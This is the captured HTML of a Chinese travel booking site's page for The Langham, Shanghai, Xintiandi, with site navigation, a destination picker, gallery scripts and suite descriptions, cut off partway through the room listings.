

--- FILE ---
content_type: text/html
request_url: http://juntravel.cn/hotelView.php?id=5532
body_size: 15675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta charset="utf-8" />

<title>上海新天地朗廷酒店-骏旅行</title>
<meta name="keywords" content="上海新天地朗廷酒店，骏旅行，意大利旅游，罗马，佛罗伦萨，威尼斯，酒店，酒庄，餐厅，购物，旅游线路。" />
<meta name="description" content="上海新天地朗廷酒店，骏旅行，意大利旅游，罗马，佛罗伦萨，威尼斯，酒店，酒庄，餐厅，购物，旅游线路。" />
<link rel="stylesheet" href="css/style.css?n=724290262" type="text/css" />

<link rel="stylesheet" href="layui/css/layui.css"  media="all">
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/zsearch-map.js"></script>
<script src="lyxxcss/jquery.min.js"></script>
<link href="lyxxcss/flickerplate.css"  type="text/css" rel="stylesheet">
<script src="lyxxcss/flickerplate.min.js" type="text/javascript"></script>


<style type="text/css">
#zuoyou { 
font:12px verdana, arial, sans-serif; /* 设置文字大小和字体样式 */
}
#zuoyou, #zuoyou li {
list-style:none; /* 将默认的列表符号去掉 */
padding:0; /* 将默认的内边距去掉 */
margin:0; /* 将默认的外边距去掉 */
}


a.pageNum{ display:inline-block; width:28px; height:28px; line-height:28px;   text-align:center; border:1px solid #CCC ;margin:0 3px; }
a.pageControl{  display:inline-block; width:55px; height:28px; line-height:28px; border:1px solid #CCC ; margin:0 5px;  text-align:center; }
a.cur{ background-color:#F30; color:#FFF;}
a.unavailable{ color:#bbb;}
a{ color:#444; text-decoration:none;}
.flickerplate ul.flicks>li .flick-title {
	
	color:white;
}
#focus2 { width: 100%; height: 250px;float: left; }
</style>




<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="source/jquery.fancybox.css?v=2.1.6" media="screen" />
<script type="text/javascript">
		$(document).ready(function() {
			/*
			 *  Simple image gallery. Uses default settings
			 */
			
			$('.primaryImg a, .assistImg a').fancybox({
				'width':'1070px',
		'height':'75%',
		'autoScale':false,
		'padding':0

				
				});
		});
	</script>

</head>
<body>
﻿<div id="header" >
    <!--<ul class="navTop">
    	<div class="main_larage" > 
         <li style="float:left;"><a href="../index.php">酒店预订</a></li>
         <li style="float:left;"><a href="/hotels/news.php">酒店资讯</a></li>
		 <li style="float:left;"><a href="/tours/indexs.php">国外目的地资讯</a></li>
		 <li style="float:left;"><a href="/tours/index.php">国内目的地资讯</a></li>
         <li><a href="/signup.php">大奖报名</a></li>
           <li><a href="/user/login.php">登录</a></li><li><a href="/user/reg.php">注册</a></li>       
        <div class="clr"></div>
        </div>
    </ul>-->
	<ul class="navTop" style="background-color: white;">
    	<div class="main_larage" > 
		 
         <li><a href="/signup.php" style="color:black;">大奖报名</a></li>
           <li><a href="/user/login.php" style="color:black;">登录</a></li><li><a href="/user/reg.php" style="color:black;" >注册</a></li>       
        <div class="clr"></div>
        </div>
    </ul>
    <ul class="navTop">
    	<div class="main_larage" style="width:1400px;"> 
		 <li style="float:left;text-align:center;width:135px;"><a href="../index.php">酒店预订</a></li>
         <li style="float:left;text-align:center;width:85px;"><a href="/hotels/news.php">酒店资讯</a></li>
		 <li style="float:left;text-align:center;width:155px;"><a href="/tours/indexs.php">国外目的地</a></li>
		 <li style="float:left;text-align:center;width:155px;"><a href="/tours/index.php">国内目的地</a></li>
		 <li style="float:left;text-align:center;width:55px;"><a href="/airlines/new.php">航空</a></li>
		 <li style="float:left;text-align:center;width:55px;"><a href="/cruises/new.php">游轮</a></li>
		 <li style="float:left;text-align:center;width:75px;"><a href="/luggage/index.php">行装</a></li>
		 <li style="float:left;text-align:center;width:125px;"><a href="/fashion/new.php">时尚/购物</a></li>
		 <li style="float:left;text-align:center;width:45px;"><a href="/video/list.php">视频</a></li>
		 <li style="float:left;text-align:center;width:45px;"><a href="/car/index.php">汽车</a></li>
		 <li style="float:left;text-align:center;width:45px;"><a href="/food/new.php">美食</a></li>
		 <li style="float:left;text-align:center;width:85px;"><a href="/interview/index1.php">人物访谈</a></li>
		 <li style="float:left;text-align:center;width:65px;"><a href="/embassy/index.php">使领馆</a></li>
		 
        
        <div class="clr"></div>
        </div>
    </ul>
	 
	<ul class="navTop" >
    	<div class="main_larage"  style="width:1400px;"> 
		 <li style="float:left;text-align:center;width:135px;"><a href="../index.php"  style="font-size:10px;">HOTELS RESERVATION</a></li>
         <li style="float:left;text-align:center;width:85px;"><a href="/hotels/news.php" style="font-size:10px;">HOTELS NEWS</a></li>
		 <li style="float:left;text-align:center;width:155px;"><a href="/tours/indexs.php" style="font-size:10px;">OVERSEAS DESTINATIONS</a></li>
		 <li style="float:left;text-align:center;width:155px;"><a href="/tours/index.php" style="font-size:10px;">DEMESTIC DESTINATIONS</a></li>
         <li style="float:left;text-align:center;width:55px;"><a href="/airlines/new.php" style="font-size:10px;">AIRLINES</a></li>
		 <li style="float:left;text-align:center;width:55px;"><a href="/cruises/new.php" style="font-size:10px;">CRUIS</a></li>
		 <li style="float:left;text-align:center;width:75px;"><a href="/airlines/new.php" style="font-size:10px;">EQUIPMENTS</a></li>
		 <li style="float:left;text-align:center;width:125px;"><a href="/cruises/new.php" style="font-size:10px;">FASHIONS/SHOPPING</a></li>
		 <li style="float:left;text-align:center;width:45px;"><a href="/video/list.php" style="font-size:10px;">VIDEO</a></li>
		  <li style="float:left;text-align:center;width:45px;"><a href="/car/index.php" style="font-size:10px;">CAR</a></li>
		  <li style="float:left;text-align:center;width:45px;"><a href="/food/new.php" style="font-size:10px;">FOOD</a></li>
		  <li style="float:left;text-align:center;width:85px;"><a href="/interview/index1.php" style="font-size:10px;">INTERVIEW</a></li>
		 <li style="float:left;text-align:center;width:65px;"><a href="/embassy/index.php" style="font-size:10px;">EMBASSY</a></li>
       
        <div class="clr"></div>
        </div>
    </ul>
	<div class="logo" style="display:none;"><a href="http://www.juntravel.cn/" title="骏旅行"><img src="/images/logo.png" style="height:35px;" /></a></div>
	<div style="width:100%;height:20px;background-color:white"></div>
	<div style="width:50%;margin: 0 auto;border: 1px solid #444;">
	<div style="width:100%;height:10px;background-color:white;"></div>
	<div style="background-color:white;">
    <ul class="nav" style="display:block">
	<li><a href="/hotelstaocan.php" style="color:#e84242;">精选套餐</a></li>
     <li><a href="/hotels.php?g=-1" style="color:black;">国内酒店</a></li>
     <li><a href="/hotels.php?g=-2" style="color:black;">海外酒店</a></li>
     
     <li><a href="/hostel.php" style="color:black;">国内民宿</a></li>
     <li><a href="/tripList.php" style="color:black;">旅游线路</a></li>
     
    <div class="clr"></div>
    </ul>
    </div>
	<div style="width:100%;height:10px;background-color:white;"></div>
    <div style="background-color:white;">
	<div id="searchDiv">
    	<div id="search" class="gover_search">
            <form class="form-wrapper cf"  autocomplete="off" name="searchForm" id="searchForm"  action="hotels.php">
				<input type="text"  class="city" id="inland" name="inland" placeholder="酒店" value="" value="" readonly="readonly">
                <input type="text"  class="city" id="city" name="c" placeholder="目的地" value="" >
                <input type="text" class="keyword" id="keyword" name="k" placeholder="酒店名、品牌关键字" value="" >
                <button type="submit"></button>
                <input type="hidden" name="d" id="destId" value="161">
                <input type="hidden" name="h" id="hotelId">
                <input type="hidden" name="g" id="groupId" value="" />
			<ul id="inland_div">
                <li data-id="-1" >国内酒店</li>
                <li data-id="-2">海外酒店</li>
                <li data-id="6" >国内民宿</li>
            </ul>
            <div class="search_suggest" id="gov_search_suggest"><ul>            
            </ul></div>
            <div id="search_city_select">
            	<ul id="city_tabs">
                    <li class="active" >热门</li>
                    <li>欧洲</li><li>北美洲</li><li>大洋洲</li><li>亚洲</li><li>非洲</li><li>南美洲</li>                    <div class="clr"></div>
                </ul>                	
            	<div id="city_tabs_list">
                    <ul class="active hot">
                     <article id="active1">
						<li destid="165"><a href="javascript:;">上海市</a></li><li destid="161"><a href="javascript:;">北京市</a></li><li destid="270"><a href="javascript:;">杭州市</a></li><li destid="392"><a href="javascript:;">广州市</a></li><li destid="462"><a href="javascript:;">三亚市</a></li><li destid="584"><a href="javascript:;">香港</a></li><li destid="274"><a href="javascript:;">湖州市</a></li><li destid="485"><a href="javascript:;">丽江市</a></li><li destid="429"><a href="javascript:;">成都市</a></li><li destid="393"><a href="javascript:;">深圳市</a></li><li destid="260"><a href="javascript:;">苏州市</a></li><li destid="323"><a href="javascript:;">青岛市</a></li><li destid="256"><a href="javascript:;">南京市</a></li><li destid="163"><a href="javascript:;">天津市</a></li><li destid="506"><a href="javascript:;">西安市</a></li><li destid="301"><a href="javascript:;">厦门市</a></li><li destid="218"><a href="javascript:;">大连市</a></li><li destid="257"><a href="javascript:;">无锡市</a></li><li destid="271"><a href="javascript:;">宁波市</a></li><li destid="359"><a href="javascript:;">武汉市</a></li><li destid="582"><a href="javascript:;">澳门</a></li><li destid="300"><a href="javascript:;">福州市</a></li><li destid="167"><a href="javascript:;">重庆市</a></li><li destid="193"><a href="javascript:;">台北市</a></li>                          </article>
                          <article id="active2" style="display:none;">
						<li destid="79"><a href="javascript:;">纽约</a></li><li destid="585"><a href="javascript:;">伦敦</a></li><li destid="3"><a href="javascript:;">巴黎</a></li><li destid="138"><a href="javascript:;">迪拜</a></li><li destid="691"><a href="javascript:;">曼谷</a></li><li destid="83"><a href="javascript:;">芝加哥</a></li><li destid="81"><a href="javascript:;">洛杉矶</a></li><li destid="76"><a href="javascript:;">华盛顿</a></li><li destid="991"><a href="javascript:;">加利福尼亚州</a></li><li destid="1436"><a href="javascript:;">德克萨斯州</a></li><li destid="837"><a href="javascript:;">亚特兰大</a></li><li destid="716"><a href="javascript:;">巴厘岛</a></li><li destid="140"><a href="javascript:;">新加坡(本岛)</a></li><li destid="78"><a href="javascript:;">旧金山</a></li><li destid="100"><a href="javascript:;">波士顿</a></li><li destid="724"><a href="javascript:;">普吉岛</a></li><li destid="23"><a href="javascript:;">罗马</a></li><li destid="25"><a href="javascript:;">米兰</a></li><li destid="1243"><a href="javascript:;">阿布扎比</a></li><li destid="999"><a href="javascript:;">弗罗里达</a></li><li destid="45"><a href="javascript:;">伊斯坦布尔</a></li><li destid="135"><a href="javascript:;">东京</a></li><li destid="80"><a href="javascript:;">迈阿密</a></li><li destid="88"><a href="javascript:;">奥兰多</a></li>                          </article>
                          <article id="active6" style="display:none;">
						<li destid="270"><a href="javascript:;">杭州市</a></li><li destid="274"><a href="javascript:;">湖州市</a></li><li destid="273"><a href="javascript:;">嘉兴市</a></li><li destid="485"><a href="javascript:;">丽江市</a></li><li destid="161"><a href="javascript:;">北京市</a></li><li destid="280"><a href="javascript:;">丽水市</a></li><li destid="271"><a href="javascript:;">宁波市</a></li><li destid="492"><a href="javascript:;">大理白族自治州</a></li><li destid="298"><a href="javascript:;">宣城市</a></li><li destid="260"><a href="javascript:;">苏州市</a></li><li destid="277"><a href="javascript:;">衢州市</a></li><li destid="275"><a href="javascript:;">绍兴市</a></li>                          </article>                  
                    </ul>
                    <ul><li destid="585"><a href="javascript:;">伦敦</a></li><li destid="3"><a href="javascript:;">巴黎</a></li><li destid="23"><a href="javascript:;">罗马</a></li><li destid="25"><a href="javascript:;">米兰</a></li><li destid="591"><a href="javascript:;">阿姆斯特丹</a></li><li destid="24"><a href="javascript:;">威尼斯</a></li><li destid="45"><a href="javascript:;">伊斯坦布尔</a></li><li destid="59"><a href="javascript:;">巴塞罗那</a></li><li destid="599"><a href="javascript:;">柏林</a></li><li destid="27"><a href="javascript:;">佛罗伦萨</a></li><li destid="815"><a href="javascript:;">日内瓦</a></li><li destid="1076"><a href="javascript:;">圣托里尼岛</a></li><li destid="609"><a href="javascript:;">米克诺斯岛</a></li><li destid="69"><a href="javascript:;">维也纳</a></li><li destid="607"><a href="javascript:;">雅典</a></li><li destid="817"><a href="javascript:;">莫斯科</a></li><li destid="601"><a href="javascript:;">慕尼黑</a></li><li destid="38"><a href="javascript:;">里斯本</a></li><li destid="61"><a href="javascript:;">马德里</a></li><li destid="608"><a href="javascript:;">克里特岛</a></li><li destid="615"><a href="javascript:;">都柏林</a></li><li destid="848"><a href="javascript:;">苏黎世</a></li><li destid="801"><a href="javascript:;">阿尔加维</a></li><li destid="820"><a href="javascript:;">圣彼得堡</a></li></ul><ul><li destid="79"><a href="javascript:;">纽约</a></li><li destid="81"><a href="javascript:;">洛杉矶</a></li><li destid="1436"><a href="javascript:;">德克萨斯州</a></li><li destid="76"><a href="javascript:;">华盛顿</a></li><li destid="991"><a href="javascript:;">加利福尼亚州</a></li><li destid="83"><a href="javascript:;">芝加哥</a></li><li destid="78"><a href="javascript:;">旧金山</a></li><li destid="837"><a href="javascript:;">亚特兰大</a></li><li destid="100"><a href="javascript:;">波士顿</a></li><li destid="106"><a href="javascript:;">多伦多</a></li><li destid="999"><a href="javascript:;">弗罗里达</a></li><li destid="80"><a href="javascript:;">迈阿密</a></li><li destid="104"><a href="javascript:;">温哥华</a></li><li destid="1096"><a href="javascript:;">圣迭戈</a></li><li destid="956"><a href="javascript:;">墨西哥城</a></li><li destid="1129"><a href="javascript:;">夏威夷</a></li><li destid="88"><a href="javascript:;">奥兰多</a></li><li destid="108"><a href="javascript:;">蒙特利尔</a></li><li destid="867"><a href="javascript:;">新奥尔良</a></li><li destid="1046"><a href="javascript:;">坦帕</a></li><li destid="904"><a href="javascript:;">休斯顿</a></li><li destid="971"><a href="javascript:;">斯科茨代尔</a></li><li destid="84"><a href="javascript:;">费城</a></li><li destid="1872"><a href="javascript:;">弗吉尼亚</a></li></ul><ul><li destid="116"><a href="javascript:;">悉尼</a></li><li destid="115"><a href="javascript:;">墨尔本</a></li><li destid="130"><a href="javascript:;">奥克兰</a></li><li destid="126"><a href="javascript:;">皇后镇</a></li><li destid="947"><a href="javascript:;">凯恩斯</a></li><li destid="122"><a href="javascript:;">布里斯班</a></li><li destid="123"><a href="javascript:;">阿德莱德</a></li><li destid="695"><a href="javascript:;">波拉波拉岛</a></li><li destid="1470"><a href="javascript:;">昆士兰州</a></li><li destid="118"><a href="javascript:;">珀斯</a></li><li destid="128"><a href="javascript:;">罗托鲁瓦</a></li><li destid="1275"><a href="javascript:;">岛屿湾</a></li><li destid="113"><a href="javascript:;">黄金海岸</a></li><li destid="948"><a href="javascript:;">维多利亚</a></li><li destid="121"><a href="javascript:;">堪培拉</a></li><li destid="127"><a href="javascript:;">惠灵顿</a></li><li destid="950"><a href="javascript:;">伯克利河</a></li><li destid="954"><a href="javascript:;">雅林角</a></li><li destid="1272"><a href="javascript:;">霍克斯湾</a></li><li destid="1273"><a href="javascript:;">布莱尼姆</a></li><li destid="1471"><a href="javascript:;">斐济</a></li><li destid="1491"><a href="javascript:;">瓦纳卡 </a></li><li destid="1520"><a href="javascript:;">汉密尔顿岛</a></li><li destid="1548"><a href="javascript:;">丹那努岛</a></li></ul><ul><li destid="2152"><a href="javascript:;">科瓦兰</a></li><li destid="138"><a href="javascript:;">迪拜</a></li><li destid="691"><a href="javascript:;">曼谷</a></li><li destid="716"><a href="javascript:;">巴厘岛</a></li><li destid="140"><a href="javascript:;">新加坡(本岛)</a></li><li destid="724"><a href="javascript:;">普吉岛</a></li><li destid="135"><a href="javascript:;">东京</a></li><li destid="1243"><a href="javascript:;">阿布扎比</a></li><li destid="775"><a href="javascript:;">吉隆坡</a></li><li destid="806"><a href="javascript:;">多哈</a></li><li destid="1392"><a href="javascript:;">新德里</a></li><li destid="717"><a href="javascript:;">雅加达</a></li><li destid="725"><a href="javascript:;">苏梅岛</a></li><li destid="1391"><a href="javascript:;">班加罗尔</a></li><li destid="1384"><a href="javascript:;">马尼拉</a></li><li destid="723"><a href="javascript:;">华欣</a></li><li destid="810"><a href="javascript:;">利雅得</a></li><li destid="1207"><a href="javascript:;">孟买</a></li><li destid="1388"><a href="javascript:;">金奈</a></li><li destid="1499"><a href="javascript:;">冲绳</a></li><li destid="771"><a href="javascript:;">贝鲁特</a></li><li destid="1097"><a href="javascript:;">清迈</a></li><li destid="1240"><a href="javascript:;">马累</a></li><li destid="1500"><a href="javascript:;">河内</a></li></ul><ul><li destid="1180"><a href="javascript:;">开罗</a></li><li destid="789"><a href="javascript:;">马拉喀什</a></li><li destid="832"><a href="javascript:;">约翰内斯堡</a></li><li destid="829"><a href="javascript:;">开普敦</a></li><li destid="764"><a href="javascript:;">内罗毕</a></li><li destid="869"><a href="javascript:;">桑给巴尔</a></li><li destid="1505"><a href="javascript:;">西开普</a></li><li destid="781"><a href="javascript:;">Grand Baie</a></li><li destid="813"><a href="javascript:;">马埃岛</a></li><li destid="1479"><a href="javascript:;">塞舌尔 </a></li><li destid="1175"><a href="javascript:;">亚历山大</a></li><li destid="1194"><a href="javascript:;">塞伦盖蒂</a></li><li destid="1248"><a href="javascript:;">马赛马拉</a></li><li destid="1539"><a href="javascript:;">卢克索</a></li><li destid="1570"><a href="javascript:;">阿加迪尔</a></li><li destid="1572"><a href="javascript:;">索维拉</a></li><li destid="1650"><a href="javascript:;"> 卢萨卡</a></li><li destid="595"><a href="javascript:;">艾淘沙国家公园</a></li><li destid="814"><a href="javascript:;">普拉兰岛</a></li><li destid="918"><a href="javascript:;">哈拉雷</a></li><li destid="1250"><a href="javascript:;">津巴里</a></li><li destid="1426"><a href="javascript:;">卡撒布兰卡</a></li><li destid="1467"><a href="javascript:;">斯泰伦博斯</a></li><li destid="1478"><a href="javascript:;">克尼斯纳</a></li></ul><ul><li destid="663"><a href="javascript:;">布宜诺斯艾利斯</a></li><li destid="639"><a href="javascript:;">圣保罗</a></li><li destid="643"><a href="javascript:;">卡塔赫纳</a></li><li destid="637"><a href="javascript:;">里约热内卢</a></li><li destid="664"><a href="javascript:;">门多萨</a></li><li destid="798"><a href="javascript:;">Playa del Carmen</a></li><li destid="800"><a href="javascript:;">利马</a></li><li destid="1296"><a href="javascript:;">圣地亚哥</a></li><li destid="1311"><a href="javascript:;">基多</a></li><li destid="1630"><a href="javascript:;">圣何塞</a></li><li destid="1549"><a href="javascript:;">波哥大</a></li><li destid="650"><a href="javascript:;">圣卡洛斯</a></li><li destid="665"><a href="javascript:;">乌斯怀亚</a></li><li destid="666"><a href="javascript:;">巴里洛切</a></li><li destid="688"><a href="javascript:;">瓜亚基尔</a></li><li destid="749"><a href="javascript:;">加拉加斯</a></li><li destid="751"><a href="javascript:;">Riviera Maya</a></li><li destid="757"><a href="javascript:;">San Jose del Cabo</a></li><li destid="890"><a href="javascript:;">埃斯特角城</a></li><li destid="1002"><a href="javascript:;">卡利</a></li><li destid="1241"><a href="javascript:;">阿卡普尔科</a></li><li destid="1532"><a href="javascript:;">瓦尔帕莱索</a></li><li destid="1541"><a href="javascript:;"> 弗洛里亚诺波利斯</a></li><li destid="1550"><a href="javascript:;">蒙得维的亚</a></li></ul>                </div>
            </div>
            </form>
  			</div>
    	</div>
		<div style="width:100%;height:10px;background-color:white"></div>
    </div>
	</div>
	<div style="width:100%;height:20px;background-color:white"></div>
	<a href="http://www.juntravel.cn/" style="text-decoration:none;display:none;">
	<div style="width:100%;height:65px;background-color:#34495E;display:none;">
	
	<p style="width:1121px;height:30px;margin:0 auto;font-size:25px; text-align:center;color:white;">全球首家0佣金五星酒店预定平台</p>
	<p style="width:1121px;height:30px;margin:0 auto;font-size:20px; text-align:center;color:white;margin-top:5px;">THE WORLD’S FIRST 0 COMMITION 5 STAR HOTELS BOOKING PLATFORM</p>
	
	</div>
	</a>
</div>
<div style="margin-top:275px;"></div>
<script language="javascript" src="../js/search.js?n="></script> 
<div class="main_larage">
    <div id="banner">
    	<ul>
        	<li class="primaryImg"><a href="hotel_img_iframe.php?id=5532&tid=0&picid=180742"   class="fancybox.iframe" ><img src="http://www.juntravel.cn/upload/hotel_pics/5532/0/s_20160219154242_38444.jpg" highsrc="http://www.juntravel.cn/upload/hotel_pics/5532/0/20160219154242_38444_m.jpg" class="banimg" /><div class="fd1"></div><div class="fd2"></div><div class="cover"></div></a></li>
        </ul>
        <ul class="assistImg">
        	 <li class="col2"> <a href="hotel_img_iframe.php?id=5532&tid=0&picid=180743" class="fancybox.iframe"><img src="http://www.juntravel.cn/upload/hotel_pics/5532/0/s_20160219154257_92708.jpg" highsrc="http://www.juntravel.cn/upload/hotel_pics/5532/0/20160219154257_92708_m.jpg" class="banimg" /></a></li> <li class="col1"> <a href="hotel_img_iframe.php?id=5532&tid=0&picid=180744" class="fancybox.iframe"><img src="http://www.juntravel.cn/upload/hotel_pics/5532/0/s_20160219154305_91621.jpg" highsrc="http://www.juntravel.cn/upload/hotel_pics/5532/0/20160219154305_91621_m.jpg" class="banimg" /></a></li> <li class="col1"> <a href="hotel_img_iframe.php?id=5532&tid=0&picid=180745" class="fancybox.iframe"><img src="http://www.juntravel.cn/upload/hotel_pics/5532/0/s_20160219154306_39714.jpg" highsrc="http://www.juntravel.cn/upload/hotel_pics/5532/0/20160219154306_39714_m.jpg" class="banimg" /></a></li> <li class="col2"> <a href="hotel_img_iframe.php?id=5532&tid=0&picid=180746" class="fancybox.iframe"><img src="http://www.juntravel.cn/upload/hotel_pics/5532/0/s_20160219154308_55019.jpg" highsrc="http://www.juntravel.cn/upload/hotel_pics/5532/0/20160219154308_55019_m.jpg" class="banimg" /></a></li>          
            <div class="clr"></div>
        </ul>
        <div class="clr"></div>
    </div>
</div>

<div class="main_larage"  >
	  <div class="conbox">
            
      <div class="hotelName" >        
		<h2 style="font-size:20px;font-weight: bold;">上海新天地朗廷酒店/THE LANGHAM, SHANGHAI, XINTIANDI</h2>                           
        </div>
        <div id="share">
        <span class="addr"> 99 Madang Road, Xintiandi,  Shanghai 200021, China </span><span class="tel"> (86) (21) 2330 2288  </span><span class="website"> <a href="http://www.langhamhotels.com/en/the-langham/shanghai/overview/" target="_blank" >官方网站</a> </span>        </div> 
		<form  method="get">
		<input style="display:none" name="url" value="http://www.langhamhotels.com/en/the-langham/shanghai/overview/"/>
		<input style="display:none" name="id" value="5532"/>
         <input type="submit" class="bookHotelbtn" style="border: 1px solid #DBDBDB" value="官网预定"></input><div class="clr"></div>       </form>		
  </div>
  <div class="con" id="con" >    
    <div id="conList" style="position:relative;">    
    <div id="conTab2"><a class="taba" href="#overview">概况</a><a class="taba" href="#room">客房</a><a href="#map" class="taba">位置</a><a href="http://www.langhamhotels.com/en/the-langham/shanghai/overview/" target="_blank" style="display:none;" id="bookBtn">官网预定</a><div class="clr"></div></div><div id="overview" class="conInfo"> <div class="conTitle2"><span>酒店概况</span></div>A striking tower near the “Champs Elysees of the East” with views of Old Shanghai. An exclusive location close to glamourous designer boutiques, art galleries, and restaurants. </div>       
       
        <!-----------房间信息开始-------->
        <div id="roomList">
        
        <div id="room" class="conInfo"><div class="conTitle2"><span>客房信息</span></div><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">CHAIRMAN SUITE</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221210516_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>Our two-storey, one bedroom Chairman Suite commands panoramic views of dynamic, vibrant Shanghai. Clean, neutral colour tones are complemented by wood panelled walls, rich textiles, and dark hardwood flooring. On the first floor, a contemporary lounge area comfortably seats up to ten guests. On the second,  one bedroom boasts our signature King Blissful bed, while en-suite bathrooms feature large bathtubs and separate rain showers.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">PRESIDENTIAL SUITE</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221210140_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>ROOM

Floor-to-ceiling windows
40-inch LCD television
State-of-the-art interactive digital audio system
Iron and ironing board
Electronic safe deposit box
Refrigerated private bar
Personal coffee machine
Wired and wireless Internet access
Smart phone docking station
BED AND BATH

Signature Blissful Bed
Marble bathroom with separate rain shower
Heated bathroom floor
LANVIN amenities in bathroom
 SERVICES

Access to The Langham Club and its privileges
24-hour butler service 
Twice-daily housekeeping services
24-hour in-room dining
</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">LANGHAM SUITE</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221209188_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>Discover a new level of refined luxury. Resting on the upper floors of the hotel, our one-bedroom suite boasts views of glittering Shanghai. Soft shades of beiges are complemented by wood panelled walls, hardwood floors, and plush carpeting. Entertain in the suite’s chic lounge or unwind in its spa-inspired bathroom. To enhance the entire experience, guests also receive access to The Langham Club.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">PARLOUR SUITE</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
